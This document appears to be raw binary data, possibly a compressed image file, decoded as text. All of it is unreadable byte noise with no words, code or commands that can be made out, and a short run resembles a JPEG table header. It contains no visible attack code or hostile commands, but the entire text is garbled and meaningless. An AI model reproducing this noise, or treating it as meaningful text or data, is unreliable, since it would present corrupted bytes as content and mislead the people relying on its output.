��y�G��L�9��2[�l�w���v=���UU�N[.t��X��B��e���̩�e�N�-y�\�=6jɧ��]��ε]���l͹����Y��Ϸ/uF��� ��nj+�x_y���CV̚������e6�YM�ι�ld�q�12R�,��I'Z&�$��Pa���(R�R��αW4���(J��r�'�B���q@���2Mާ��7������F�[�\Ჭ�N-��z'��3C^=��rtt�^^��X��UN�n�tJ��u�.���?j3�.Wk�������{����~[��V�uٓL�J�K)�*�V{��;�K�S��s��3��|���7�ɫ��׫.žt�N��%mr[e	Ibd�$��[D�MX�L���
I��I@��D)�U�G	�:�	�!	VF�Ќ�����i[g��ޟO�l��3��ۑZc߃vn~gG��w��z���yݳt.��`����}ۺ)�%��4���5\��Ev˛���Nl�^c���=^WQ=ߎ�W�ke�t�ٞy�N����[}��~����ͫ'���~i�O��}�kǫ��ݫ�o�-��U1�M�l��9V�c		E�-�X���2ȢHiD(�� ��쨜bHQp�Q8Ԣ�mF�����q߳>��e����K=��(�.s��ڞN���5����^S��\|n� �u8���O���WJ�/Ԛ����o�����g��������滼6='K����������n{n�і�Z2h�M��g��R%������w����g�>�����{9ۼ^���j�]�����]:d_<֭�(��"n�D�%S,TȲUȔ�RZ��(ȭ�R�
젚�RP+�Q'	%Rp�MD,U�r������l��6�&���K�d�z3��e�]���0�뫀^����׊��Knwc�s�)��.~��|�=z�$z�׋��S?$��yw�>EX����\�:�-~oO3����٦�w����ֽ���f�].�KH�	����}�����+�<���w����{tc�7u�n]�ĺT̵��gL��@ht3T`��V���Q4��L��:��P�edQ�ĕQ@F#ICIS"HQ�j	.�ܿU�>��oμ�����g�k
3�96�,�x�R��}�9��ÿ���񧩢^����� :������N��q���ɩC��+���[�,������O/Jg"�?�6.�~=���ή��mMz0�6_���<���d�(��k���~����~w����~���n�=�]��t��^T����D�eL�dYk���L��Ul�ťL�IU��AaDR�%Ib��"2n��#d%a�z]��Z�>W�s]=��y���]P�����F�:�;ǧ��2L|�g�񝲌n�GS�:xo]1�gN0�(�-c�h�(�<7��5ӏ>�lw��槡k���|����j�%�;��q��v�ǞKd�e���|���nό���ϛ~K��͗�ӛ�̭6ي�t�5��tL�Tʬp"�J���L��K<����ʒ.U"���	V�m�U��ND�� �b�Ww�9��oC����qU�����|���8�k�LJ����n��KY&���i�6�_=��6�'][�V�4�ծs��t�GG&�7�������ԟ	�
�:^o"�o��i����U��pf��N�r�y���]��:�w[���S2u(�aۚ��#�5S��˦��r�̶f�%���#U�����K�as��J-)e���IiH[U]ź��MU�E��:�M��d�*Ό�/���^8z7|���>|�}��t�t����(�-],��_
-�v���t���n�qo��y<���>�t�=r&�_`�LW9]��\n}�Y�ˎ�#��pro����l����E%�L���4�������>���˳U�ѻ����˺xm4�E3�Jgɯ>��fZ�w���֫3۝h�<��*$]nY��g#[�3C�5���cX[W�#M$WLs�uC,tpVnx o9�\���ȗz�8=v�|\}��<�g�NV[��vt_A�����&�L�^�k<���Q��5GO���� ����e�����N��-�t��{;����F�g�_O=g��e��v����s�����u�Ym��}j�����v&ͱ�٦��K�.̒�~��5�2ty�9�ۀ�>�}�t%����g����������n�J�v���g�z_:g5c�-�r]3�3D���,��dDh�i�Z�eYr,��F}�wۇ�f�)]F��L������飪���[��-J��Mr��Y�Qɭ�\���ö���o]f�h-ʮ�n�躻���WN画w�95[V��۞��k�O.�F�۩9::Te�n8��=<}GJ��� 2    !1 "02A#P@34B`$C5��  �c�v���f��-=Ӱ��V�-��}l��W�x����j��b��Im���nt��LO��~��������3��W�������{��C=�L2��
���i0x�LǿY��}0����R�E{JVA�	��?^�&��zr�{p\D��+ԋ|^� $��1��6��Sn�ꎎ�v��n��1?w�!�0���~�0�
�<ψ�*}��W�~�j,N��%d�RZ�V�>�0{1�v�Q^�,�j=Q��*��۬�1Źa��KLc���\���՚�]g�e�m2�ؕ�e7���^��K�8��'���p�E�=��Yp��A���!PW�FM\�\�M��!���R'�j{VV۩�4VW�L�f��������i�Z�v*-(K�6ZWV�詏뫎�ٕ�U6�f����a`
Ok�C�l��-R]V�*&�⍬��m�9��7����=��8u���"�~AN��4�;�!���[OM����呉[�U|�>7�ܶԥ/�ݯm/�צ�,��o��D
L��K��/F�>�)�[ܖ*����+�ojq��հ���E�k� �A�Rp��9���F���q������0*�ˍ���Mu���R�lPGy�j���6�]Ub��`��O3UN��z�Z0�}G��t��Ke�,L�#���+�
�X 6)ٺ25�迏��^#��K�Pw��TE��לl<0�<�����
|y�1^|q�r�3� � ��̓tu�[,j�$ J�iu'Lt�U�kbc�m3R����}ą�T}Ci=0V@�����:rb�A�������G�ʡ���.��-8�Ĵ��=�H��c� UTr����Pe�q��XT����iV���J|���+�1�m{]T�<���u#9`����)+w���z�c�U4iN��_���zN_N�VYH��kS���s�5\�V�R��ˮf5����<��rx�ǟa̫�h��|�I�#T	�ђ�H
��[�e�b�bn�a���o��&�4V;A�`Z���Ӳi8�Ufm'����0 ?�5@����eV�=���T�A�e{��N�h�Y�s�� ���8����|H/�.%#��2�Do��g�1�u��lߋ3!~pl_N;k�m���޺��j�G]V����f�h��'������Ck4 �R�l�s{�gõ;��T)�ܬG���� �����W��?5�+?:�W�Fnk8{��?!���~c����B����������Tb�O��s5I����k=X)�zkZ��$�׏�ш��n�w;i|:Q]�_��Be�N�Z����G3��%`�Bs	��-�ƞCs��_�7�۾,q�P�l� .�w������,%��;]�ڷ1j�N�j����D�ա+}����V���I��L�й� �����7p��l�6��U�ܽ�͚�����&x��<,A��~K��~X�:�"ݵ{�&o̩�����s]:j�(텱�=��9��(��L��zd���6Z�d/���a#M�Vk/���{B}ov୘�k-�B>������Q͖[��1|���ɣq��t^cx���3��v�JB8A&��Z�	$�M�͊�IHg��K�M���5�֖2�T0�]��-]�{s �ܹ� �3^�-�=�5Vpu+A�z���r�r91�8A�b0"n¡�\H��%k�6� �'t�̈́J�t��i�
6�$�:c�QHFg�|jC����w%Ce�p
#*�+kPև���}U1� �Q�����a�n�� V�3]g�Tp�W#���C�� R���מ)�_�?�G��ձ�N�>�&�Z�1+�a�Y�gj=4f�R5�1,N޽���Y�p��5o� ������7v�b�?�@��l3�!R�ԬZ�]x�L��ħ��y�(�����j�ү�ʎe�*y�{vf��U�Ȩ LE��������b�]�C鉩mv��]�z'4��鮭Җ��9S�v�?�/��Y�ԯ���qg�U���d�伃��k/�V?���TK|����2���i���Z����z��Q(�ʽxo[��N��7����[%�s\��&��v%YJ���M��-�����1b��X����ٲ?�[���\�P>&��'���w�b�;��|�������n�-M3������k9���NmU��J�4�iY��Zڍ3��{v�O;�` W���ioV:���붳�&�����C���� ���t<��_�sφ����6xp�"��wg�]+�ٟJ���U���7�+��ڪ�!�?26�YVci�5�j'��v$N�����gl9��<���0��N�z� ��ǻ�w����9��(>,xW�a
8Q�2ʦ-X��jȿF�SORJꕤ�h�Vq�x0�e�'�ӹ���ר�W���bmq7����@qs���O��(z�Fl�a#�O��y��ߏ�"�)L����2�!�4�NLJB�X:4x54=0�Q�uVqg���?����	�o;ǝC�>o-?�"��3�U?���q�]-yz*���ǹ��g��~Jx0�5	���
y����<��o�ԑ��?�������Ŧ!��g�o�,�G���Q^�\_}�3d�%,\�=n]xƤ�O�E��#��*����Ǖ�� ��)�� ��'������'ό��x? yO5ʢA�ˎ �,m��L���=������Υ�V�F�� ��]ߖ��-nD��<��[���o��� 0e�D�O���e2�	{u���d�k�I[z�ږ���=���U\3P�R㹼ĚC���� ���n���'0m�C3�� `~5����-���C*2�+1b�`��m}�޷��H5C�9k����RRg�Y�J��g��D2M�[!�� ē�b�� T;���r�Ns�C����h߀��OVq)2�ł=�T͂=`�V�f;OY��m��9�����I�u��q9��x������p	��� J�E���_�^V�Z)��fffff�Zn�3bn���ǩ\�y�D�J� �I�]�vk�6�fsA��L��d!i�2��qC*2��b�ffn��xց,ׄ��`��9�Z-���{u��֜�^jH%��~?��5����#{?g��g(��Sq�\<cD8�e/+1LSfķRh�RPYm�S��.��4`M.�god�k�q��Rm�y���?�,7OZ�a~������GE15�-���+ʛ��b��	�a8��]�h)�T���#�86A�4.Թ�5Ww�<�F���eE�%)U���$��v��-�_�����`��z��Y�q*��"��3*�i��N��n1C9�i�1�����)�M9�V�	����&^~�w?�y-���0���"l5��N`�evbWdW��`=
�i��Fbhrj�mqz���5�J��]a�� ��O��]M$#�:'���Ȅ���	�,�m�0E1-���Z+@`��	��T��6�IOy����N=����U�5����<��AS1��p�ݳnenT�`��`�u��"[��37B���u�S~��/��� �W��p��,s_��[�{��]�m�6ͱȬ\��>%z�"��g~w�]=G�6&s4�E�ܜ�� �Ͼ�.Զlg�#��?��O��4��6�	�l���뎁��5�#z�K.�7�9,���t��N#�� �3U���<���_'�����E��/�� Y��P�,���P�,_���|�cgN�ۏ
0��[r�*�׶�	�� c���_���I���u!+�W�m8u��%m�16B��t���'ń�zSr���?ǭ3g���?�3�x[�r�<����U�T��c��j8j؇G�}(�)a\����'���3?����Ʃ`��s���s5����+K���Y0��'��ۘ�a����D]�K��у���_#�@��]�Fci�5%����f�����:�+�:����NFz,�k`��.pV������Z;��{}�e_N?�3���6�3<F� �Xb�Q̫8�ML,]V���SeQ}T��;�\V�v͢v�v�l��LLLLB��N�=K��?+�ݏ�tV���o��n��`6�;�����n�6�,��4��yi�/��e��'���lJl��U�V�|ڶFdH�n�OF��1111�11
�).�m�N����F�t������v�i!�M`Χ�4��/���ۘ`8����WĶ��z	�AI�k�KeT�F�%,�K��� � LLN��\FYu?�C)�^>?d������M��ӎ��m�W11�3̲���O �W<��4�ֱ�1�����Y;6,�`��D�&�D:��W>���uC�Q��i��jK)�%��o�ӯ�Q_�k��lT�0%D�J��(q��tio�_I9�������2bm�X8���Z\D@:(-+���OA��s11�c	��vMلFE3�C�@t�����#�Z�Prdx����k
b��9� �Ӂ-� խW�49�و�b��11ʡ�Un4W�N��%~�sJ�.��ԉ1��l� ��N��І��۵����O3C[�����!�ؑuU_5^�� �q�Ҝ��v���ʜ5b��9� ���R6�t�@\Y��?ѵNO� �-�� 9�L��[OuqtZ�4ޗ��5�k��� ���zq]5T��l���#�&��P�ĭ���m���k,G�o-`Am�&Ʋ��Y���Wq��4��V[�&��ze��MPŞ�2����� *g}��>��Nb��5zJ� ݺ fv��6a=G��fgtd�2�3�m�d`톖mCآ>HZ����D��̹�}��8�Uf�Śj�Y�e��joQ�S�"q���G�ǲ�;IJ�jf;d� P��i)ڡb�Uq��q3�� ����p��dP:v�� g3�lUN"�2��Y����|�}�Y���0&f`����t����GK��� �j� ��#f�f��"UݳT7A�(��p��b �M@��|��V߈&���z�-3�݉�$��#�����V�63N�� %8�n޻w30�5-�5�k��[���ٜc�86�,[)�T�Q����V�$����p+��c6��. +�q�3P~z���!�ڇ���NFfy��7FlM��8�@b���[1g�*��I�f#�+K�Ƿ�϶U�&*�
g�2���6��3մ� ��� 'O�c��O�֘��ĺ��R��`@���>fו�é��X������~	�7�m�0y������a�0��*�Vhn�'�|Ey�a~����63�o��j"���|g3"gq�`d(T��#���R�-�5}���б"jt�sq(� �f�n��t���'�����v9Z7���3���6&f`n��祍�Pց7f��ü�*l��.�T��E���&axωZ�l�v�6's��>㙞�'�ՀE�Ana�OS�w����N%o�A^Yl2��\��:�-;�.ez�Q[CM��8�7�|����")����͢�����b�g�� z�9F���|�LVW6~��l�xCMMi�6E�Yn��J�=�>�[
��R�M6���R�v��'�\��5��Mx�,m���Ӹ�'m?�K6Ʋ��D�`�t�M���*�G/fH�PD�������|��.��3,3��voX&���fi/2�]�m��3p�v�ڞ�ˎ�Fb��O/pE�lE�1���5O�J�,�))n�^jP]Q�?q߶�5ÎNfeK���`kOӳ�R�+�#��3�Lه,w-ٱ�K���1�0"�@�E�����|���Wi�����Ÿ���*��Qh�y��D��^��������&30q��m�k�j��s���yܫyi���ZkW��~���X!��g>�O?�f?��}��9Γ����1116͸�ƴ���M��elyݰ7}�\f0`]���6�Z��Eػ���-� �r`3vg���ƹv��kSv���ib�}�9׮S���Q</s	�"��^�����_�E����W�ٯ�nf=�؛&�ʔ�q X�a1A.ei*%anw��&�Rwf跃�ۿFVܠ���+���mߢ%� �u�L��_���v�ZU�Oڞ`�r�b�ץF����E��aN&�[|^F&ٌ{C���1*��D"b�qX�U)^@
�xa�aL��`�쩋K�6N�-��+���Mܔ�Sp�?�7&G�?�s�J�"f�tI������/��5@�{��B��"�
�`��f:�㳞�	��S�Le�������8�
���<l� Lb4��g�f���+3�p�$�#K��4���t������tU$:z����j=/�
�e��b,E�L@ q3���c������&��8���m8��d���iHFXvͰ�e�&w��b��M�lT���2��� 1�����R\�U�a�0<V�FI�ҵR�[�_�|2��li]\��O0p�ƷK�U�\�}2�?�n��6�z-�ImQzbc�����w��I��9�>��&rV��0�j&�G�W�0��� Y�2M���Z�1�NF&"�¦ �p}.ci�"��7��Rww���7��6&�f�38��a�K�籲n�<��sゾ�\��0& 	�bv�,ѣ˽7�d b�����h��G��+�e��c�eӮ��l���"+�1
¼팱c�Q�@��m�goū���e+-;`ÏsdXT�0Bۓ�~`�fq3##��ڌ�E`}���f`���<��f=����*T��/�?�� �?/�ҳ����\Lom��0fX��Pq�f#,#�|<��mFV�����]�f�ӷ�e��G�YX�]F }�w ����"�>b�dC�"j��t`D�{ �K��fr"�ǈ+A�_�K�g�G����I�b�~(�o?N�v6�p�YT�˘k�8Q�!oF�|!�.%g�Cf#M�;��ş*�8m6a��<�ҭHt��;ݳF�1z�2+�ff5��j;���.A1�P�p��g�ɿ|Dl���SA��|���f���pԮauH]������r�<B&!����u�����Cx�ٕV��2&D3bω��R[Ө�[�i�ӵͷW�L��9���i�R�å�4�{�@�Of�OnV�f+�-�2��z3��"07&f���o�4��o�k:d�^(>LUs`10� �[0t�f��c�AKs�����7���`���11�7�	�t�55�өh}0ϣ�,ԇك�39�!��ŉq�ڞr".�'��b�:ti~��V횹��S�Q�
f_@��C[���~��#�x+~AR� M�WI�A�а�&9�1n��0���l"=r��. �/��J�9"sPmIiܴ���r��Y�#
�;�����O3<��J�z}-?�H����D�6�?%F�i��i�wLn��1i�2����z����'�˼'9ڷ�_�c.�4����FXÄ\�'�JS�?DM�Y\�1��1-8���+�6���P�O+f@pf� �������ؙ��&f���^����N�b��8��f�o�e�r��1##QWf�괞L�Vۧ��7�H,����F��1@XW�UXDM��O0�c$��b��2��W��L�m��Cd�7�&����`�t���<�	�ȣ�������]IjH���7#�`�j�N��)�	��*�W�V�pe���0�������f!�a�����A��������c�S2��E�*�YA�����X
��`T�7`�ff ��7�-�\b�ȧ#��������&y��(`�Vɻ%��z��l�a.�֭���V��#�G�Aӷv������و�S����鉎xԯ�Lj��泸	wN�+���+�
��gfl"v�;D�ɋ�h4����3>�S�ț�?G�-�a��z�t�#W�jڷ�6�6E��l	��O�]�S��,���9�y#(�zo(�c����b�m\bc3����50��U3U���:�a>
�fWI��0���gg��X���U 񞅱7b�a"��f�^�����C+f~�&j��ʓ�[p�q���eF�ԏ���C�2ɻ�b�|�Z� x�Vk�X�Ԋ�*���-9����	�!���#����+���m=
;
Gd+�o6�0	6 �p#�ffs3	��-�\���2��
J�=��.we�����ыjh���Lo�`/�rj����C�<�V��y�%����π�*����4�!g���'���KjS��#`�(�Nb�İ�, &����DݹS���'��0�!�=��U37jbi��!�Lm��ta�s5K�YޯB����z��p}�~:�W�:X?^&���� ����EP��6^�
���!��1�1� k��Ū�F;
.AP�r�o���`�*���R�<�0��C٘϶w��6�jt[L���6U�S���b��2�5ٙ���VR/�:Zf��� �t���2��W$^ �GBfa��H�e>|��~���c�@�m$턝�We��aDk7pi��'m�#Y�����G9�u�,@�<�С�.���Ҋ�nYZ��ee�W���*�|�p����$u"X~
�^�r'�[�[Ƨ�������w.�;/^hce*��a��f � <8�LLCĹÕ�ӳ6�P�H1����aP�6ƴ,����]x� � ����ve��+�-��t�>�U�:[�t���_ 	�g�̱x�8]B�M]������0��xն�G�
���T1Z���$�مW��#�`0�fg����\�5�$=�,?#�Q�nT���_����	��c�,�ju��Wվ�i�GX�i� �O����q�✎��c�2�C׾՛V TԶ�1w]ݸNO�9�g�f}���N �Ɲ��#	b�Z�T�h31�q+;���,Y�c��{"���Oߐa�N#c�'��]vN�2�������Q��}>�V�����R�g�g�c�qo9鎍b�5�v��U����ڄXwF�u�뙙��gߙ�D�����>������
���s�HO�(}E�����s��Xs_��X!Y]ƹ]���7!�	�o�H*�f�\t�1�3tݙ��gy%Vc�b��b��.��Ӑ����l=�k�i��.�t�G]�4��fL��0�"<C.M�Y,,R����4Z]2�[�4�+�*����$���Z'�O�c>���Y>���V���w,��s111��ș� ��_LK��o�cK0���sO���t݃��c�f�a� .& ��b�1�|�~(��e���p&�Pn�~GI_m!1�[`�*�KX ��?`CB�fz��'vxL�p��>]�Wky��?bo�U�b�={�LLB11���7M�f���9���������펼\�N�ڈ�1��!Yb�!v��6�	��g*�E�$��"��@f�AO�y�p{�k�l����_��4}���G� ��q�/�^� c��g9���`��<�`O9��s,�W���ˇψ<硂`OZ}����&ى����� ��V�~J�X%�z}��!������"%�"�n�̦ψ<��j0�vn♙���#��#b:�]�ר����g
�N\S.|ĕ���/��IC��$�x-�~A0c�xx[�� m�3�����"C5���|����wF鎧�� /AV*ĹeV}>�9FX���30�/d��S�o�[x���_0<�g��q1�cْO�d�pR����r*}(cN�%�"�ū�Z�J�p������U�U�".!'��>Db��C.�Y��	��Ö�D���C�{D=333�C��LLLL}�j�^#K��B���|���!XV0�MG�;����5Z�0������V�"�O�	7@xk "g2����݂2�t�hq-Э���#D�1R�� �A1��2~9��z?1#�����l�6 �e�fٶ`� ���=?3>̙��s�3=1���fONf}�g?{N��U�9Ⱥjh��\�c�t���^����
���T1�-�w,���N��m�>'s��<�3	�ܸ��>` פ�d^9�U�X� -�;v��a0���c���:>%?��ե�6�ۘ�� ���c�� "�f�g�)�����a?{@��:<�������w��Cs#�CYjcH�[\ۤd�sk<���k{$������M�hV�0��@9�{���5y,4�vw�.4E��b��0�������6���1LQ��?�<F�a��>ω硅��܏\����`�D�GC�F����l�2��@�q*�����˘a3l59	�v9�����Lj��rE�`evm��q+Զ�Qj��{��Xm -��x&�ǽ>�V�"O�)�C�'�a�L�9U�o�N�
���>]U��h?/3�s��A�[�����,%�ݳl��B&&&ٶbx=1111111?�h?ެ�PY��H����h7�}7T[G���u�\B���L�
!=�w��(�@�X1
�.j����#G3Gm��7Ts�|0�Ykٱd375¿����+3Јa�౏b.�N�Z`�ذ@x����9��bg��nL�ځNs޻���3"|g"dM�dL�g��d�6B�o�П�^@i�CF!�3<��27`Zـ�,`!;c3\Ԯ�g�Dq-�s�Й�lFj��B�-�f��"�Bw����e]?c�8���fdʗ��@y�3ʶb�1���]��mC�n�D۞�X�M���\�z���_3b|g�g3���{x��'ˠ��7.>�������O��g�?c��L_��Wq�!��6�}���n�1�]r�^���z5�^��FH2�O�W��q3���ǙQ�����~���l�џ1����'d�	����,\E񘧣���hcc`P���D���Q��2�e���5ڟ�яnfLə뉎��ǻs����Vvڸ2�3+���`hǢ���	=��F�eֱ~�"��je��/�|�K����L���\�����a����&������T���<�3bn"�y�!�\BI���0�(�n��s3q}��`�%�ۦ��il�6�IaR_?W�F�ߙ�̙�333�1�9���2>��ﮙ[b�7g����#2��6�>����bj#i�-����E��M����a-Yp��HO�����|���ni�%�l��c��t�9�a8���Y�������8��:�Xڲ�F	�W�ڙM+��G�-0[�-�ň�ag�z�j��:bml�&�;p���cM�6��ͦm�f&&:��C��O�O-���ș��7@z`�s6�V���@�1�[VE�Ʈ�J�=�����31[,�K07���6�;�''���\ABq�ar4^�h����0�+6;_�`RΫlV�,iX�"=@�:�^��*vgo������O�3=GL���n���<�'1>�M����Y�p9���F��L�g��Cb+�i���c� Cd�e�$u�#L��L�ַ�+`&��ai��r`������~O+W��h4��r ��n!�ŝ�� @Z;�=��M��Gi�ԭ�5��o\Lt�\LLu�ϻ=W���[�W� h^�ǵ��S��3�n��l��]6�BA�_�kq�m��P!�#ܒ˖;�����EƖW�z�`nw@z/��X3�g�Z�Tx�g��s��<\�Va|F�5Ķ��Ę�%�u��5���33	���10}���	�8� ��Ȋ� 5f�*�X���l�S��#݉N�뚺��g333�\�L�>�3�s�����p��
O��r�F�������h�ɀ�p& �G�gr��ZZ�f���p?,�Y~�-ܮ��6ƾ|�UF�*���W�ս8���L���7L�1�L�19��뉷3i����G�-��W�R�|�cej�ʈ�����}����S3�tg�9U�Z��6��"b45�Tj#�����b�5WI�ӉY��"��'0�����Mk�D&q37�٘]a���N��Q ��5�l�r�nWY�M]�f��z������c۸��|�3����5����Ζ��Y����ƽ#0ӄJ���~ax,��{����ʩh��
�:g���"m�De����(�T���5Wo
�)�E�m��)��valFlƵwP��j���7�	䙼G�X�B��3j�	>O+�"����K�Ĵ�^�Yk��{��-�m�f&'>�B:fq1�3�p�8뉉�� �M�
�c�Y�}6�P���+o�c>ӻ#0����U��@�g�������X���-���[i�5�"��En"�!�VwDg���+cp洞�ΪE?g��֫��C��B�Y�S�A	�&ɿ�-�C�9��� ��'�(Kt�33111111f�3tȜLM�bg���LLM�'�$� �+G�=u�
�/O0����Qx뙟���,y��*�5l����?���sn �n��Wv l �iE�8����<nf
�gq��ܥZ���ȵEH�-�\ �ab����Ǘb��ZwUr��� �r��n��`=~S3�f�6M�s׉�� r�IH�v�v��d53�`����#G��H4����ϳ=s3M�7j=B�I�+1����4F��>��4�J5Wi��*��/0e�S���"�At�I|B��g-v�Z�T����w�*Yo
�n��� ��#M�X'�6֕�Z<u �]5���5�gyf�����8��D��7M�4ټ���&����fٳ�=�{��L�|2�6v�A���-�>��3	��G� /�Eݩ�D�D�LM�$pt����zpio�0�ڍ���Mm����[d[�������D﹟&�@�@q7@؛�������F!���6�(�xq��* L{Z&�.���@�8�v� ��2�m�mp��A���Ch�D��jL�f��fL�7M��C�t�lQ_+�A���33�L̉�o�ɾw���8��#z���͖�@�`�S1�Y�V��h2�Oe�����g~�̭���UQ��Y�N��7�w"ۘ.�c;�g.U"�O���޵�R������W}!*Y��̬����B̓a��/|n�iV&XN�g�����htU�(g�kà�a�ް�t��Zecj��z��fffa3|�7�dk��6�Y�	����z1�P��A��&#$�L�-�GӔ�#�V&�s5
bg3lH�
�4��;&-m��A����4S�Uwf�/����}�f&�&��b�@&^�R6���V��$ðEd1i3;f�nl-;L!�>5���E��`������6�3t�ff�o����/�{��#߉g��\��TϪ��+�5�`�݈:�|O�#�!�2ǫ2�45�W�5�1
D >H"��1r�.��NX`E��F�~�(0OPȰ?n���8	a�10��$���{���7a��`Va��}!���lx�2���A?)�	����s�|V�:|WY�w����j ����;�A~!ԁ;�,�"�}^����S�;n��^��^����t�ٌ�& �f 뎘�B3
�!�cՙm<sS��v�
��R��R�Y��WH��J�n��y�L�=J�ժ�4z�
�wu;M�Za�b�bo�ڄ��9�$��ϣ�]+����Q���h7��w30��I��!r&��:oQ;�̴���6��m����s�S����F�����6��]A��%��tޗ�&] i���\@=���&11���a1
±�:�j(��0�e&�+���w�^�-�|�|kCdG ��6�݈K�ff	�j�Z��� ��4Bz�����a7�;(aP�>&��7	��Ȁ��&a�g"n��a(�0i�cm��S>́;�'pL���6��&ă7�3�^-�N I�m�&���'dM&�j�^�� Q�)���뎃߶ ��tǰ��B:�!Xɸ]QVѸ�
��0�����т��j1Δ������Z��˘G����y�����J�Rh�MSUW��^�v�U�C
1���L�L,���]&�0�`�ϔ*��9�t˘!��A�U�v�if�q2~��$ �`111���+v���Dbcوa����"Y^����G��z�� �X�SFb1#F���"G��fӽ��bš�vNvl����m,�@�� z�l�
�
0��gm\��[f�u�V�}Mpj�xxM�N��i�dͭ6;Lgk�+6���!����5h?�U��`X ���� �?w	��:c:bx�q30��-	�zX��WzN���W�7�a�����Wb�,,������\���P�Ϩ��a�4Z�lf�º�욜Tj�$�m���sM66͢S&���������l$���`�l%�͍в��ӵ�0fƆ���f����t쟴:bbb(��O>��"V�C�uti�L'��Q�~�ƶǅ&�T�g��c�5��U};Q���vH�U�T�`�d�l�'hN�5	�b2��ȿ�$����C����g$������f�� n�ړ����3߁e�-]t�����w}~�5�Y#�m�ƛ���2TEX� �ُq�b1�@:�11�f����i鏭����fٶl�f&�D�
J.:qn��'2��*�4]C��%D�L���BL�gZo��p���4��gL�d�]�Wa]8�����"�N�Ϥ�A>�����a
�|0TVE��(��a���-s멞f" � �A�}����:�f"=��(��r93l�6�t�����LLB��+6B�Ű���cM��͆]Lal��a��c�[|�L�fk���!�&y���&sЎ�f�e;�k"ӺmJ�6m����X��-d�҉���7fn���2\��(�u��?pA ��LLAҴ{�v(��췠�u��ǳ��3��R�ˬ��N�l��a�`�l��7vo�1�ު����i��������?��� �陙�A�[�z�L�>�ӥ�h���5C�4��Q^S�L���۶f��(n�\Á7+D^��g�:�1 ��� �,��庫-�Lb<t ��cٌ�LB!��<��+{k�~��n��r`i����i��њ1�Mf�QZ��U�"�`�M�G��u���iP�V��3!G��n��h&zm� cQI����2��5��w��_"��X3�4���A�}b(���&x:�t&�B�[��@8��������}�B!�DF��h�R�]lYQ��ݡ��avf{���	��q.����M=�1�Uä1��foa;Ѵ�90��N��n�g"�,p��k��^�)�[;�t�3h3��]���M�f��\��8�'y������h�i���A �^��:��g${q��Lt=q���B!<A�N+o��uO�l���}�a��t.��[#h�D����}M6*�Q;[��WH����a7��X����j	����6�m���.d�9 j1���a�li�2)�,8i���*��{sj���&�A �<Ҫ�tr۞��1��L{�����:�F���V�V��}Һ0�F(P+�j�B>�f���>�:��?G������������jP�ѩ�F��b�nF8��C��&%JD߉[n�FHz�C�gpC�dn"YaW3�S>�bvﯠ����>� �4�Zݫg=�c��ߎ��#C�36���J~QH+S,�E}�B��p^�`�H��0���]25���&N�1�����2`XVm�m8i�5�20�L@�W��.���Qw��0�³���l�l"�4?P�:�Z�0yt�	�����f}��x�Qf���i#�;	���>� �z�a�D1�ɆbW��[8[���8��Jn��v�,L�Jjl�U�T�XNZ��1�_qh M؅�L��L��)6�Hi��.'a�Z�S�X�f��'�mc�2�1�m[�wT�r��Ϯכ��LA�1�'�}���^�*߫6���A�{D��g��C��0�c�b���f�]�u6`���Ƴ��SF��7��_l��J	"&��Xq	�����,&�7�kmĄ3��vBǩlT��<@x FBf�AbǵB�eb �����ތ+?C����z��Jѭo��G��l�f=��a=[�:��C"���
��]���@A��G�XMM � wO,3s�	�'���6�pT&�7 ,�O�į���H�3�B-3vAL�Q���E�Ac3�߷n���ԃ��=��cL��Q4�f��uiJf��'�}��>�t=3�z~��#���%������J������CVglv�H3�b&٘[�- <Gh�ٴ�^&D�7����g&���=f~'/x�J�(�>�R�u�1�0@f`0	��ю#33tJ4`&�Xn� ��Ǧ=�f��q�c�눤��f�T&XO0�����W��{�գѲlgfv�`��E��E330�Lbb�^m
7O0�X3`Y��t0i�!���f���eb,Lfz^���-�^ �=��9�7�AK��V�]�}CX �A3��O�h���0CO=G��Lu�b6&��S����Ji��"�S��:����6�V&�C�S�13	���6�Y��X0!�Fl��F�3�q�6 �	a��Sb��E�W�t�/��m���A��s�v� �it�je���J\�	��::~�=���C�8�}���C�\G�}3Q��XW0����W�p-�;d�/F��6�b;m�����'v��c���AZ͂&s����p��ċ ���6�PE�E��������AS3�z9�� �oN��@��D3	���l}�L#�'����?`�9�mޠ�%\�����v�j�����o��AYbCb$7���	��ӷ�ٰl�L�@X "*-;K
�b��QȃȂ/k��Wk􋫫wA�L�>'R����>��j�Ϫo0D�{�ǻ?t���>����Vܡ��������^��H'R���w'��	�$��E�,��lt���Vcc�v,F���a`�:�ymQ��}CB6��f&�ĕ�f���&��O��A�t`}�'��������Bfz�C�x�k�ڣc�y��8���0���ץ}����so���N��6�؆��/q �Lcɻt`s�X5[��U�,|���3y�Ma����9��S�Rr�)w��}����DQ(�&'���q�G�F���������z���Ӱ��T�qцF�
w#Y�V۔�H��&㥯h8�Zk"�FlF|��������`��Ũ���d�$�;'vz��p ��z�30���Y�_��A�w ���T�]f�.��R��Sb��A�u{�3�=\t��=OS���Џ�ܮ�޳? ��#.c�w'�=ʰ�q�DN ���`+X����c�� XG<Lfm3�;Bl�`q>��� o0�ff��X=�� ˣ�j}1�V��G�5i�*�Ɨ��� ?�[�E�,X �������C=	���c�砇�3C���5�);�u�ф_0�Gɫ(<�0핂���	�
|e��
��b~�i� �ry�r�L��:�'��L�# �Xsr�^�� �ى�_�э�5��v�:���^���u�~�Q��?��3�3�?]33�����֨�O� ��*s�C䌎��*��a2&�[4��v��|��f/��؄����<�a�vY.�ʔ�x����X�GA�Ĺ3^��o��4��즩��C�Y ��X9����ۏ������~�3�3?{V����O�N���b�^0|���6�GqZҽ�T�,~w� ��9��(���;_*�a&�>*�wu���ՌZ�X:~��:2��徎�?�l�R?�T�tߴ�� ����=�gٞ���<gٙ���`�}��"kN��� �4& ��p��.O�G�y[?��"ݶ�l�y�1 �Y|�2���Z��8�q��D��:,A<�?PA���Gw����N�:}Fͺ_�� LA�tdu�3��u�q����3Ǟ���	��9�V��G���˿<8��6�� Ld팼ڟ�2��3 (�a��i�1P8%��ףN)�0��eS,L��3�?^�c�ƕ�L6����_ �/A�`A���<��0��z����z&~՛M��֡KnXNe~a���|LԦWvC�����P�e����7<�\e|�oLx�j7��Ǫ�7�.[��A������zkmմ]�W^A��ƜE�H ��=�����>�QC��_׼tѨ{�n�lV8��<T1Y���&D��7����N`?��9�ȭ�7m�P=�at�g��Rʅ�^���A�@`�َ�7n��r�J�}~��ȋ�39����g�z�<L�=Z���B}����㧥����n�ˏ�+K]��	�
